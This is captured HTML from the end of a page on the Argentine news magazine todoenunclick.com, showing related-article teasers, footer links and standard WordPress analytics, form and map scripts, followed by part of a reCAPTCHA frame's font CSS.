<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/la-ia-redefinira-la-ciberseguridad-empresarial-en-2026/"  rel="bookmark" title="La IA redefinirá la ciberseguridad empresarial en 2026">La IA redefinirá la ciberseguridad empresarial en 2026</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T09:43:46-03:00" >17/12/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/avery-dennison-convoco-a-la-industria-vitivinicola-en-mendoza-para-repensar-la-etiqueta-y-anticipar-tendencias-hacia-2026/"  rel="bookmark" class="td-image-wrap " title="Avery Dennison convocó a la industria vitivinícola en Mendoza para repensar la etiqueta y anticipar tendencias hacia 2026" ><img class="entry-thumb" src="" alt="" title="Avery Dennison convocó a la industria vitivinícola en Mendoza para repensar la etiqueta y anticipar tendencias hacia 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/12/20251204_102256-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/avery-dennison-convoco-a-la-industria-vitivinicola-en-mendoza-para-repensar-la-etiqueta-y-anticipar-tendencias-hacia-2026/"  rel="bookmark" title="Avery Dennison convocó a la industria vitivinícola en Mendoza para repensar la etiqueta y anticipar tendencias hacia 2026">Avery Dennison convocó a la industria vitivinícola en Mendoza para repensar...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T16:04:06-03:00" >15/12/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-94998","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64729";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21577";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/nexxt-solutions-anuncia-quickterm-la-herramienta-ergonomica-para-terminacion-de-conectores/"  rel="bookmark" class="td-image-wrap " title="Nexxt Solutions anuncia QuickTerm, la herramienta ergonómica para terminación de conectores" ><img class="entry-thumb" src="" alt="" title="Nexxt Solutions anuncia QuickTerm, la herramienta ergonómica para terminación de conectores" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/12/NXTC_herramienta-de-terminacion-rapida-Nexxt-QuickTerm.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/nexxt-solutions-anuncia-quickterm-la-herramienta-ergonomica-para-terminacion-de-conectores/"  rel="bookmark" title="Nexxt Solutions anuncia QuickTerm, la herramienta ergonómica para terminación de conectores">Nexxt Solutions anuncia QuickTerm, la herramienta ergonómica para terminación de conectores</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T15:32:59-03:00" >20/12/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/asrock-y-capcom-presentan-la-edicion-limitada-radeon-rx-9070-xt-monster-hunter-wilds/"  rel="bookmark" class="td-image-wrap " title="ASRock y Capcom presentan la edición limitada Radeon RX 9070 XT Monster Hunter Wilds" ><img class="entry-thumb" src="" alt="" title="ASRock y Capcom presentan la edición limitada Radeon RX 9070 XT Monster Hunter Wilds" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/12/ASRock-colabora-con-Capcom.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/asrock-y-capcom-presentan-la-edicion-limitada-radeon-rx-9070-xt-monster-hunter-wilds/"  rel="bookmark" title="ASRock y Capcom presentan la edición limitada Radeon RX 9070 XT Monster Hunter Wilds">ASRock y Capcom presentan la edición limitada Radeon RX 9070 XT...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T14:26:43-03:00" >20/12/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/forza-certifica-a-canales-en-buenos-aires-para-impulsar-ups-trifasicas/"  rel="bookmark" class="td-image-wrap " title="Forza certifica a canales en Buenos Aires para impulsar UPS trifásicas" ><img class="entry-thumb" src="" alt="" title="Forza certifica a canales en Buenos Aires para impulsar UPS trifásicas" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/12/FORZA_Certificaciones_Argentina_3.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/forza-certifica-a-canales-en-buenos-aires-para-impulsar-ups-trifasicas/"  rel="bookmark" title="Forza certifica a canales en Buenos Aires para impulsar UPS trifásicas">Forza certifica a canales en Buenos Aires para impulsar UPS trifásicas</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T13:59:03-03:00" >20/12/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21891</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20623</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16617</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">759</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">280</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-child\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.1.0 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r="koko_analytics";function t(t){t.m=e[r].use_cookie?"c":e[r].method[0],navigator.sendBeacon(e[r].url,new URLSearchParams(t))}e[r].request=t,e[r].trackPageview=function(){if("prerender"!=document.visibilityState&&!/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)){var i=0==document.referrer.indexOf(e[r].site_url)?"":document.referrer;t({pa:e[r].path,po:e[r].post_id,r:i})}},e.addEventListener("load",function(){e[r].trackPageview()})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 6948a61c3af87
-->
<link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=94e3db323d2be3d0b4b8e7219a273535' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=94e3db323d2be3d0b4b8e7219a273535' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/json2.min.js" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.508 seconds, on 21/12/2025 @ 10:59 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=672wwmyfgts2
body_size: 48156
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
